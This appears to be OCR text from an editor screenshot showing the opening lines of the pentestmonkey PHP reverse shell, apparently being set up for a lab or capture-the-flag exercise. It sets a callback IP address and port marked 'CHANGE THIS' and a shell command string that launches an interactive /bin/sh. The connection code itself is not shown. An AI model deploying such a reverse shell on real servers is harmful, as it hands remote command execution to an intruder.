 GNU nano 8.4
// Use of stream_select() on file descriptors retu
// Some compile-time options are needed for daemon
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.12.97';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;